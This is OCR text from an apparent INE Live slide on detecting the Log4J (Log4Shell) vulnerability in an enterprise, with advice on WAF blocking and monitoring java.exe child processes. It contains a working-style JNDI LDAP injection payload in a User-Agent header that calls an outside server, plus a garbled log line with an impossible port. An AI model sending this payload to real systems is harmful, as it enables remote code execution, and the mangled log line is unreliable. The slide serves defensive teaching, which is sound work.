 INE
LIVE
What is the Log4J Vulnerability? Facts, Hacks & Info
Detection In The Enterprise
User-Agent: ${jndi:ldap(or rmi)://13.69.64.58/foo}
Vulnerable
Server
Malicious
Server
LDAP
Query
Block with a WAF
or Layer 7 firewall
13.69.64.58- - [] “GET/HTTP/1.1” 200 2595 “-”
“$[jndi:ldap”://13.69.64.58:98765/foo/}”
Look for unusual child processes spawned by java.exe